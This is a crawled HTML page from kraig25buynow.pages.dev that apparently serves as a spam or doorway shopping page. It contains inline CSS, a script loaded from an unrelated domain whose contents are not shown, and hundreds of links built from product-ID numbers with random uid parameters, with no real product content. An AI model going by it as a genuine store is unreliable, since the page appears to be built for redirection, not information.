

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kraig25buynow.pages.dev/?pes=4001070376523&uid=Mo4Ph9dS4t
body_size: 19890
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="kraig25buynow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>kraig25buynow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">kraig25buynow.pages.dev</a></h1><p>kraig25buynow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002292749970&uid=9b5yVgoF3L">1005002292749970</a></li>
<li><a href="/?pes=4000757229146&uid=aaOkQ9iAcI">4000757229146</a></li>
<li><a href="/?pes=1771999798&uid=BzqDUE8wuX">1771999798</a></li>
<li><a href="/?pes=32996988789&uid=DmgPAQr4Ty">32996988789</a></li>
<li><a href="/?pes=1005001943717470&uid=2RmvmfrXxM">1005001943717470</a></li>
<li><a href="/?pes=4001180168335&uid=brkBSEh8ot">4001180168335</a></li>
<li><a href="/?pes=1005001780094458&uid=TCqJpnrE67">1005001780094458</a></li>
<li><a href="/?pes=4000206759403&uid=q1PITYK0t8">4000206759403</a></li>
<li><a href="/?pes=1005002321485979&uid=CvzMcXpioY">1005002321485979</a></li>
<li><a href="/?pes=4000162945463&uid=JG73mZ3G0D">4000162945463</a></li>
<li><a href="/?pes=1005002786761240&uid=VlEtk9o8yn">1005002786761240</a></li>
<li><a href="/?pes=4000845125987&uid=8vGwfK36af">4000845125987</a></li>
<li><a href="/?pes=4000453551174&uid=vaZSRauMll">4000453551174</a></li>
<li><a href="/?pes=1005002025119539&uid=qXmdqtGPWy">1005002025119539</a></li>
<li><a href="/?pes=4001297902561&uid=yEVodB4yeW">4001297902561</a></li>
<li><a href="/?pes=1005002638306040&uid=03bqo7KtZl">1005002638306040</a></li>
<li><a href="/?pes=1005001584829027&uid=lYmkLvCUFl">1005001584829027</a></li>
<li><a href="/?pes=1005001433064008&uid=l8yGmxqf9D">1005001433064008</a></li>
<li><a href="/?pes=32825826284&uid=d7L8mPVMeH">32825826284</a></li>
<li><a href="/?pes=32829865004&uid=CRAlHCoQOG">32829865004</a></li>
<li><a href="/?pes=1005001489575491&uid=dbGzfh5Efm">1005001489575491</a></li>
<li><a href="/?pes=4001270874170&uid=AzfEpXGPY9">4001270874170</a></li>
<li><a href="/?pes=32605070035&uid=NQPsCubCIj">32605070035</a></li>
<li><a href="/?pes=1005001425214999&uid=b9gJcoX66H">1005001425214999</a></li>
<li><a href="/?pes=1005002284048031&uid=tU4m8mysIU">1005002284048031</a></li>
<li><a href="/?pes=1005001768112440&uid=iCEdasJAxB">1005001768112440</a></li>
<li><a href="/?pes=1005002228897490&uid=tK5Tu24gtb">1005002228897490</a></li>
<li><a href="/?pes=4000510437934&uid=YPEyL3wd93">4000510437934</a></li>
<li><a href="/?pes=32905667082&uid=23jil57YUM">32905667082</a></li>
<li><a href="/?pes=4000834765944&uid=GGdps1dx6t">4000834765944</a></li>
<li><a href="/?pes=32740079501&uid=WSZ5BhmzrK">32740079501</a></li>
<li><a href="/?pes=32868900647&uid=3M91fD70rR">32868900647</a></li>
<li><a href="/?pes=4000580845389&uid=8kO2iZZzQO">4000580845389</a></li>
<li><a href="/?pes=33034305646&uid=Jwh4dOV5fU">33034305646</a></li>
<li><a href="/?pes=4001128222346&uid=OgdvQP07iz">4001128222346</a></li>
<li><a href="/?pes=4000186677565&uid=w3T0x4lwBl">4000186677565</a></li>
<li><a href="/?pes=1005001997684535&uid=4FAK9Vz9gA">1005001997684535</a></li>
<li><a href="/?pes=32963976165&uid=3aNlR8a6Eh">32963976165</a></li>
<li><a href="/?pes=1005001835618408&uid=jlHyV0zFLd">1005001835618408</a></li>
<li><a href="/?pes=32996249431&uid=ZBUd6EZeUK">32996249431</a></li>
<li><a href="/?pes=33004258136&uid=Yezv2PWUmM">33004258136</a></li>
<li><a href="/?pes=32795451425&uid=jjeluW1JGB">32795451425</a></li>
<li><a href="/?pes=1005002630607699&uid=63wAW0gv1j">1005002630607699</a></li>
<li><a href="/?pes=1005001841010382&uid=DfE3v1e9td">1005001841010382</a></li>
<li><a href="/?pes=1005001873868143&uid=wNPfC1EKQY">1005001873868143</a></li>
<li><a href="/?pes=4000602093883&uid=H6hCi2nDRV">4000602093883</a></li>
<li><a href="/?pes=1005002684139754&uid=nOi4io1txi">1005002684139754</a></li>
<li><a href="/?pes=4001176002899&uid=KGBhTmVjNT">4001176002899</a></li>
<li><a href="/?pes=4001007232709&uid=FSGOipWVw3">4001007232709</a></li>
<li><a href="/?pes=1005001346553981&uid=ObVGAKYkEz">1005001346553981</a></li>
<li><a href="/?pes=4000248191159&uid=MzE69I9lPR">4000248191159</a></li>
<li><a href="/?pes=32974659691&uid=zARyegfv7Q">32974659691</a></li>
<li><a href="/?pes=32812267688&uid=tPrkXXUlQE">32812267688</a></li>
<li><a href="/?pes=32898628166&uid=sJeBUfsY73">32898628166</a></li>
<li><a href="/?pes=4001086020379&uid=sFs8pcUvuY">4001086020379</a></li>
<li><a href="/?pes=4000179501651&uid=vLgQJMGW2P">4000179501651</a></li>
<li><a href="/?pes=1005002025104163&uid=evPlh6OTqF">1005002025104163</a></li>
<li><a href="/?pes=1005001630529825&uid=xl3SqvajkI">1005001630529825</a></li>
<li><a href="/?pes=1005002318398344&uid=zXcDMXyzFV">1005002318398344</a></li>
<li><a href="/?pes=32914299668&uid=hK9OJbcIP8">32914299668</a></li>
<li><a href="/?pes=1780387988&uid=Uv2ZZCI9kh">1780387988</a></li>
<li><a href="/?pes=4001138325120&uid=Gx5Io1ED8r">4001138325120</a></li>
<li><a href="/?pes=4000152142321&uid=Y02j1lVamz">4000152142321</a></li>
<li><a href="/?pes=4000709620939&uid=YNCR8DeNtR">4000709620939</a></li>
<li><a href="/?pes=4000809446209&uid=PLsTDUzjx8">4000809446209</a></li>
<li><a href="/?pes=1005001660194211&uid=YVcohB9JJc">1005001660194211</a></li>
<li><a href="/?pes=32956230463&uid=rDGhqh0kSH">32956230463</a></li>
<li><a href="/?pes=1005001432075050&uid=OTLAgOczuN">1005001432075050</a></li>
<li><a href="/?pes=1005001275028812&uid=W9KGj1DJuC">1005001275028812</a></li>
<li><a href="/?pes=4001243188120&uid=lq7dcxq4dx">4001243188120</a></li>
<li><a href="/?pes=33011754694&uid=Y7NBVAlwVd">33011754694</a></li>
<li><a href="/?pes=4000102247399&uid=ypCtZSloUP">4000102247399</a></li>
<li><a href="/?pes=32626278852&uid=jvrDHDOHVQ">32626278852</a></li>
<li><a href="/?pes=1005002130262697&uid=92749lazmW">1005002130262697</a></li>
<li><a href="/?pes=1005001624852523&uid=SFG6Y68wF0">1005001624852523</a></li>
<li><a href="/?pes=4000511243280&uid=O9ERb07Eks">4000511243280</a></li>
<li><a href="/?pes=32902470366&uid=O2fVTsIM8n">32902470366</a></li>
<li><a href="/?pes=1005002289961335&uid=pc9Dkv2KnQ">1005002289961335</a></li>
<li><a href="/?pes=4000420413195&uid=ZBeaTnV5MC">4000420413195</a></li>
<li><a href="/?pes=32870370160&uid=7ddPvt4LDN">32870370160</a></li>
<li><a href="/?pes=4000305581082&uid=X6FvW0DQfu">4000305581082</a></li>
<li><a href="/?pes=4000527450308&uid=muhA5CtEbD">4000527450308</a></li>
<li><a href="/?pes=1005001298730522&uid=jMeNpIpEv7">1005001298730522</a></li>
<li><a href="/?pes=4000315075256&uid=a0yHcScFFj">4000315075256</a></li>
<li><a href="/?pes=32850205987&uid=hEXOvrLJli">32850205987</a></li>
<li><a href="/?pes=4000142965834&uid=BHVR3ys0jB">4000142965834</a></li>
<li><a href="/?pes=32662812815&uid=KQsy4FYw4w">32662812815</a></li>
<li><a href="/?pes=1005001936036137&uid=38woWNgl8S">1005001936036137</a></li>
<li><a href="/?pes=1005001977253226&uid=R6hcNgHKk8">1005001977253226</a></li>
<li><a href="/?pes=1005001822350962&uid=QeFxIjPFqx">1005001822350962</a></li>
<li><a href="/?pes=4000185975853&uid=vpBTCaLnCb">4000185975853</a></li>
<li><a href="/?pes=1005001818446153&uid=3UUak53zww">1005001818446153</a></li>
<li><a href="/?pes=1005002624931775&uid=BvQlAkQLzO">1005002624931775</a></li>
<li><a href="/?pes=32888759597&uid=1my55sdA1t">32888759597</a></li>
<li><a href="/?pes=1005002460587076&uid=4v9wTpbpic">1005002460587076</a></li>
<li><a href="/?pes=4001118801406&uid=q54xrgQpab">4001118801406</a></li>
<li><a href="/?pes=4001139730077&uid=ncDvhGFJ2q">4001139730077</a></li>
<li><a href="/?pes=4001159798728&uid=WlTeGKz3OS">4001159798728</a></li>
<li><a href="/?pes=1005002591842309&uid=JRsRcivLlu">1005002591842309</a></li>
<li><a href="/?pes=4001279082686&uid=55xuqmVoGf">4001279082686</a></li>
<li><a href="/?pes=1005001934309902&uid=dhQtc9XI5u">1005001934309902</a></li>
<li><a href="/?pes=32965749345&uid=r499D5mhHs">32965749345</a></li>
<li><a href="/?pes=1005002357289689&uid=HrCnDMg1p3">1005002357289689</a></li>
<li><a href="/?pes=1005002298712187&uid=lCXrbiOCN9">1005002298712187</a></li>
<li><a href="/?pes=4001053528635&uid=UrGULzYKQT">4001053528635</a></li>
<li><a href="/?pes=1005001644499339&uid=JtREXN2zJa">1005001644499339</a></li>
<li><a href="/?pes=4001245223584&uid=tGRLMXVd71">4001245223584</a></li>
<li><a href="/?pes=10000412433089&uid=oK4j0wajZm">10000412433089</a></li>
<li><a href="/?pes=32771164735&uid=cdE8svfP9g">32771164735</a></li>
<li><a href="/?pes=32957666993&uid=ovAtFKMcMS">32957666993</a></li>
<li><a href="/?pes=32869077875&uid=HYWu41YpUC">32869077875</a></li>
<li><a href="/?pes=33032195082&uid=463zdhyHUS">33032195082</a></li>
<li><a href="/?pes=1005001703692775&uid=7Nbe2ZLrG1">1005001703692775</a></li>
<li><a href="/?pes=1005002080572855&uid=1gSQrSuvo7">1005002080572855</a></li>
<li><a href="/?pes=4000339598696&uid=QXFnzW0a2p">4000339598696</a></li>
<li><a href="/?pes=1005001285626819&uid=wbv2RHPI15">1005001285626819</a></li>
<li><a href="/?pes=1005001399243249&uid=MNUS7XOcKS">1005001399243249</a></li>
<li><a href="/?pes=33050705906&uid=OsBpUNp3lq">33050705906</a></li>
<li><a href="/?pes=1005002674097601&uid=9MowFfssOk">1005002674097601</a></li>
<li><a href="/?pes=1005001889259825&uid=zkSRUNLSGw">1005001889259825</a></li>
<li><a href="/?pes=1005002526227353&uid=e3f5RWoi0Z">1005002526227353</a></li>
<li><a href="/?pes=4000341105618&uid=t6gZElRfv6">4000341105618</a></li>
<li><a href="/?pes=32916473434&uid=nDUbhz0Dpa">32916473434</a></li>
<li><a href="/?pes=32957740368&uid=sj9YufU1rm">32957740368</a></li>
<li><a href="/?pes=32827861212&uid=0QMOv41QTf">32827861212</a></li>
<li><a href="/?pes=4001292819282&uid=MAzlrl6Wqd">4001292819282</a></li>
<li><a href="/?pes=1005001376164745&uid=WmLtYv5qBH">1005001376164745</a></li>
<li><a href="/?pes=4000468655799&uid=lG6pvx21yU">4000468655799</a></li>
<li><a href="/?pes=32889062182&uid=9QRJWQ6Or9">32889062182</a></li>
<li><a href="/?pes=1005001379187784&uid=PZPYrkZh4T">1005001379187784</a></li>
<li><a href="/?pes=1005001672024880&uid=2JgRniJl8p">1005001672024880</a></li>
<li><a href="/?pes=1005001757152444&uid=u38Y8tT5S0">1005001757152444</a></li>
<li><a href="/?pes=33050636364&uid=UEBWJFn9ZC">33050636364</a></li>
<li><a href="/?pes=32987340320&uid=LwHsCnABGi">32987340320</a></li>
<li><a href="/?pes=32870600235&uid=D2v7Etpaiv">32870600235</a></li>
<li><a href="/?pes=32891383242&uid=oLkUE0mJmP">32891383242</a></li>
<li><a href="/?pes=1005001392034210&uid=gLaNzw5wzh">1005001392034210</a></li>
<li><a href="/?pes=32853246664&uid=A3Bx2ss7gt">32853246664</a></li>
<li><a href="/?pes=1005001972748692&uid=xrBFG7OpPI">1005001972748692</a></li>
<li><a href="/?pes=33028045022&uid=z2UkiyI6ye">33028045022</a></li>
<li><a href="/?pes=32964235233&uid=ZnOuWe4gyJ">32964235233</a></li>
<li><a href="/?pes=32804798269&uid=VOMHV2Obnv">32804798269</a></li>
<li><a href="/?pes=1005001813277007&uid=waAsqtsb2g">1005001813277007</a></li>
<li><a href="/?pes=4000287496883&uid=dnwZZsCfk1">4000287496883</a></li>
<li><a href="/?pes=1005002737759312&uid=jYpfkSAtRR">1005002737759312</a></li>
<li><a href="/?pes=1005001706252130&uid=F3rkJfJc3s">1005001706252130</a></li>
<li><a href="/?pes=1005002761608701&uid=eRYvMFrRId">1005002761608701</a></li>
<li><a href="/?pes=1005001566251318&uid=DurrgsMPsn">1005001566251318</a></li>
<li><a href="/?pes=32829045128&uid=sLwqewck6G">32829045128</a></li>
<li><a href="/?pes=32914515150&uid=0QNfdwSWtX">32914515150</a></li>
<li><a href="/?pes=1005001922329854&uid=ACrSETuYt3">1005001922329854</a></li>
<li><a href="/?pes=32962205558&uid=pJhhn2S6e5">32962205558</a></li>
<li><a href="/?pes=32850531224&uid=rmkCloM4Aa">32850531224</a></li>
<li><a href="/?pes=32973059198&uid=LBuW38890f">32973059198</a></li>
<li><a href="/?pes=1005002385333170&uid=yt36YbP6BQ">1005002385333170</a></li>
<li><a href="/?pes=32975733858&uid=n4aJQ6Dw1q">32975733858</a></li>
<li><a href="/?pes=4000777900198&uid=q7sh7VseZq">4000777900198</a></li>
<li><a href="/?pes=33046844600&uid=VOLmBMzdlx">33046844600</a></li>
<li><a href="/?pes=4000268424652&uid=pJ8cv6IYdL">4000268424652</a></li>
<li><a href="/?pes=1005001640512136&uid=kJL9h56Swx">1005001640512136</a></li>
<li><a href="/?pes=1005001981619708&uid=4zLWvo9sh3">1005001981619708</a></li>
<li><a href="/?pes=4001276650763&uid=JPtatrCy89">4001276650763</a></li>
<li><a href="/?pes=32964922757&uid=RyEsOkJVPy">32964922757</a></li>
<li><a href="/?pes=4000299664672&uid=LS5QmKsTee">4000299664672</a></li>
<li><a href="/?pes=4000227745730&uid=358AZe3evB">4000227745730</a></li>
<li><a href="/?pes=33050401052&uid=GjCXb5BV7H">33050401052</a></li>
<li><a href="/?pes=1005001368980336&uid=ol3dA9y2RB">1005001368980336</a></li>
<li><a href="/?pes=1005001889791867&uid=txzuMcgvNt">1005001889791867</a></li>
<li><a href="/?pes=4001039491587&uid=WrU3GpzRLT">4001039491587</a></li>
<li><a href="/?pes=1005002054046078&uid=hXag3amiXz">1005002054046078</a></li>
<li><a href="/?pes=4000895661317&uid=i4g3Is2rFV">4000895661317</a></li>
<li><a href="/?pes=1005002319571855&uid=3Bhkt7Kf9x">1005002319571855</a></li>
<li><a href="/?pes=33048170344&uid=dn5q6rUKBW">33048170344</a></li>
<li><a href="/?pes=1005001479820309&uid=xZf4abwnUP">1005001479820309</a></li>
<li><a href="/?pes=1005002340016225&uid=wk9wFkyCXl">1005002340016225</a></li>
<li><a href="/?pes=32889005858&uid=1RPcKMtrFj">32889005858</a></li>
<li><a href="/?pes=1000005733855&uid=3tXQKbTwYT">1000005733855</a></li>
<li><a href="/?pes=1005002573032663&uid=EE2SZ5IKPQ">1005002573032663</a></li>
<li><a href="/?pes=32916662744&uid=k2oQEtLlYZ">32916662744</a></li>
<li><a href="/?pes=32965119720&uid=ewyl2FDWJF">32965119720</a></li>
<li><a href="/?pes=1005001818478813&uid=pfkyiiH1Ne">1005001818478813</a></li>
<li><a href="/?pes=4001153177837&uid=mjDib2JZ3T">4001153177837</a></li>
<li><a href="/?pes=4001232024361&uid=oY9SFVhY5S">4001232024361</a></li>
<li><a href="/?pes=1005002555661494&uid=Mu5iXsAvrH">1005002555661494</a></li>
<li><a href="/?pes=33002071916&uid=dxKOhRUtQa">33002071916</a></li>
<li><a href="/?pes=1005002308934075&uid=gtLu75UPJR">1005002308934075</a></li>
<li><a href="/?pes=32942951655&uid=GEJCPPuAc3">32942951655</a></li>
<li><a href="/?pes=4001191873858&uid=2lzquZpfso">4001191873858</a></li>
<li><a href="/?pes=4000762063166&uid=iuU683HFNW">4000762063166</a></li>
<li><a href="/?pes=1005002026728931&uid=V7IP1oMUCM">1005002026728931</a></li>
<li><a href="/?pes=1005001559726741&uid=p5i7W4EPnW">1005001559726741</a></li>
<li><a href="/?pes=1005002579579280&uid=MvlnptqYfP">1005002579579280</a></li>
<li><a href="/?pes=1005002506226214&uid=f8u78rSbvk">1005002506226214</a></li>
<li><a href="/?pes=4001141958983&uid=r79PiHxsjC">4001141958983</a></li>
<li><a href="/?pes=1005002240476606&uid=mzoW1869bq">1005002240476606</a></li>
<li><a href="/?pes=4000837756076&uid=ajb6wTbgoq">4000837756076</a></li>
<li><a href="/?pes=1005002347086216&uid=nQYcIjPj1T">1005002347086216</a></li>
<li><a href="/?pes=1005001448576232&uid=VvDcXD6S8r">1005001448576232</a></li>
<li><a href="/?pes=1005001526844521&uid=T5ZycoXZFj">1005001526844521</a></li>
<li><a href="/?pes=4000324794948&uid=qzbFzCMUOK">4000324794948</a></li>
<li><a href="/?pes=4000807390444&uid=EPSASY7wRP">4000807390444</a></li>
<li><a href="/?pes=4000969930274&uid=VbkSg7kxnt">4000969930274</a></li>
<li><a href="/?pes=32996383154&uid=epzcEtfDEO">32996383154</a></li>
<li><a href="/?pes=32997043947&uid=sQbjB6f42G">32997043947</a></li>
<li><a href="/?pes=32692472202&uid=Y1WBJpjikq">32692472202</a></li>
<li><a href="/?pes=1005002286078968&uid=zM3idRo1t0">1005002286078968</a></li>
<li><a href="/?pes=4000479476338&uid=IAymtqgow1">4000479476338</a></li>
<li><a href="/?pes=1005002037785012&uid=5LyUGQbTbJ">1005002037785012</a></li>
<li><a href="/?pes=1005002222408966&uid=WeYeEiVU34">1005002222408966</a></li>
<li><a href="/?pes=4000790355395&uid=nkhzlzzB41">4000790355395</a></li>
<li><a href="/?pes=1005002252568532&uid=naKRpTxCEL">1005002252568532</a></li>
<li><a href="/?pes=1005001374566361&uid=ym64Y5u2Ax">1005001374566361</a></li>
<li><a href="/?pes=1005001431068730&uid=3vBwtKiI4o">1005001431068730</a></li>
<li><a href="/?pes=1005001859641532&uid=soCXOGa9CB">1005001859641532</a></li>
<li><a href="/?pes=32974212122&uid=AChS0d4j1k">32974212122</a></li>
<li><a href="/?pes=4001346211052&uid=RWFDFwEwRg">4001346211052</a></li>
<li><a href="/?pes=1005001502789035&uid=e9mXP5nKKd">1005001502789035</a></li>
<li><a href="/?pes=1005001586320143&uid=Fp8fGiTLDU">1005001586320143</a></li>
<li><a href="/?pes=1005002551821872&uid=gY6X3fffXZ">1005002551821872</a></li>
<li><a href="/?pes=1005001734656244&uid=ZwfAJlnNhr">1005001734656244</a></li>
<li><a href="/?pes=1005002448964158&uid=QuYmwHG6BC">1005002448964158</a></li>
<li><a href="/?pes=1005002531895805&uid=lzKoGMcC9f">1005002531895805</a></li>
<li><a href="/?pes=1005001970758461&uid=Hz1gL1nla6">1005001970758461</a></li>
<li><a href="/?pes=4000113688524&uid=GCzj0lZ61h">4000113688524</a></li>
<li><a href="/?pes=1005002676803882&uid=7OxXRt5h1D">1005002676803882</a></li>
<li><a href="/?pes=1005001941986023&uid=bgodv2FWrM">1005001941986023</a></li>
<li><a href="/?pes=1005001695290867&uid=IJPEwmC0Fw">1005001695290867</a></li>
<li><a href="/?pes=32998949992&uid=AHQO2PF6QM">32998949992</a></li>
<li><a href="/?pes=1005002009329557&uid=fcwV00Zf6T">1005002009329557</a></li>
<li><a href="/?pes=4000634883011&uid=YurpvxpyAz">4000634883011</a></li>
<li><a href="/?pes=4000087420296&uid=YMLwlcH0C1">4000087420296</a></li>
<li><a href="/?pes=32899699296&uid=HSaMJjPRaW">32899699296</a></li>
<li><a href="/?pes=32909518174&uid=vTvq4ZBT3o">32909518174</a></li>
<li><a href="/?pes=4001076332901&uid=rBtL1yhnIT">4001076332901</a></li>
<li><a href="/?pes=4000348241601&uid=9VrJ5h48XQ">4000348241601</a></li>
<li><a href="/?pes=1005002421365080&uid=tHM9pvuUL3">1005002421365080</a></li>
<li><a href="/?pes=4001057209536&uid=DXOkImDwiT">4001057209536</a></li>
<li><a href="/?pes=1005002018024102&uid=q5JSKazgV7">1005002018024102</a></li>
<li><a href="/?pes=1005001891052988&uid=QDTg7BE2a7">1005001891052988</a></li>
<li><a href="/?pes=1005001617628206&uid=EaPN0TvYWR">1005001617628206</a></li>
<li><a href="/?pes=4000156142695&uid=m6CyIbhQ3q">4000156142695</a></li>
<li><a href="/?pes=1005001936037557&uid=iQRSIu4nen">1005001936037557</a></li>
<li><a href="/?pes=32884481479&uid=fVDLGioeZX">32884481479</a></li>
<li><a href="/?pes=1005001409345169&uid=YoTAZZRgDa">1005001409345169</a></li>
<li><a href="/?pes=1005001641303040&uid=gHuD7oCTbm">1005001641303040</a></li>
<li><a href="/?pes=1005001826484009&uid=S9wrYM3sgy">1005001826484009</a></li>
<li><a href="/?pes=33055832321&uid=KqLWyr9fqh">33055832321</a></li>
<li><a href="/?pes=32875824119&uid=Df6L6jHD4o">32875824119</a></li>
<li><a href="/?pes=1005001629683148&uid=1wv1B6dx5v">1005001629683148</a></li>
<li><a href="/?pes=32873104314&uid=8wUwAERXJ9">32873104314</a></li>
<li><a href="/?pes=32955334694&uid=pV51wYytWk">32955334694</a></li>
<li><a href="/?pes=4001162671281&uid=iWlqf8nfZJ">4001162671281</a></li>
<li><a href="/?pes=32917696538&uid=4pbi2nb45i">32917696538</a></li>
<li><a href="/?pes=33006703785&uid=d127Fw4zUu">33006703785</a></li>
<li><a href="/?pes=1005001924435143&uid=lOhEF7zsJF">1005001924435143</a></li>
<li><a href="/?pes=4001174439985&uid=jpdQn00pnh">4001174439985</a></li>
<li><a href="/?pes=1005001901558917&uid=v2vpJR7Uu5">1005001901558917</a></li>
<li><a href="/?pes=1005002051820564&uid=eP8Kqbdo0j">1005002051820564</a></li>
<li><a href="/?pes=32851693415&uid=pWeKYi0GOo">32851693415</a></li>
<li><a href="/?pes=4001252533392&uid=4f3PUsGwct">4001252533392</a></li>
<li><a href="/?pes=32932899732&uid=7f66OctUNQ">32932899732</a></li>
<li><a href="/?pes=32892771034&uid=PgQUyfwkXb">32892771034</a></li>
<li><a href="/?pes=1005001280332656&uid=TBtDZQKhl4">1005001280332656</a></li>
<li><a href="/?pes=33061042345&uid=xKKSuJCmLA">33061042345</a></li>
<li><a href="/?pes=4001160677768&uid=0Nv6uHOptP">4001160677768</a></li>
<li><a href="/?pes=4000959723824&uid=6uDV4NZwJl">4000959723824</a></li>
<li><a href="/?pes=1005002158871890&uid=hixd7aA1d2">1005002158871890</a></li>
<li><a href="/?pes=32974241609&uid=albwahWeRj">32974241609</a></li>
<li><a href="/?pes=4001219928328&uid=l5FgoEIzqk">4001219928328</a></li>
<li><a href="/?pes=1005002533200417&uid=M1AhjoNOxG">1005002533200417</a></li>
<li><a href="/?pes=4000360073548&uid=sHMUwEaIKl">4000360073548</a></li>
<li><a href="/?pes=33031204805&uid=2qOrGlpQlw">33031204805</a></li>
<li><a href="/?pes=1005001450527012&uid=WtwvAsL7YF">1005001450527012</a></li>
<li><a href="/?pes=4000108661037&uid=tehjAcR0nG">4000108661037</a></li>
<li><a href="/?pes=32898705777&uid=kNoncPvHYM">32898705777</a></li>
<li><a href="/?pes=4001064829628&uid=rkyjwwEtze">4001064829628</a></li>
<li><a href="/?pes=1005001546984691&uid=54igj6jOAw">1005001546984691</a></li>
<li><a href="/?pes=32725844744&uid=e8vR5YFACx">32725844744</a></li>
<li><a href="/?pes=4000342056415&uid=XIGoeegt2w">4000342056415</a></li>
<li><a href="/?pes=1005002011996211&uid=tWuRKuEEAJ">1005002011996211</a></li>
<li><a href="/?pes=1005001476709970&uid=F0SBk6auNC">1005001476709970</a></li>
<li><a href="/?pes=4001264420194&uid=qT2k3dfL81">4001264420194</a></li>
<li><a href="/?pes=1005002257854552&uid=zXlA74gr8P">1005002257854552</a></li>
<li><a href="/?pes=4001211986472&uid=vVOsbPO2it">4001211986472</a></li>
<li><a href="/?pes=32945388974&uid=X1GpFf5K5m">32945388974</a></li>
<li><a href="/?pes=1005002753638107&uid=XvEFRM2PKo">1005002753638107</a></li>
<li><a href="/?pes=1005002733990675&uid=RJst81mNmx">1005002733990675</a></li>
<li><a href="/?pes=1005001898920021&uid=YvytjptGVh">1005001898920021</a></li>
<li><a href="/?pes=1005001643849017&uid=ByXqusCFBM">1005001643849017</a></li>
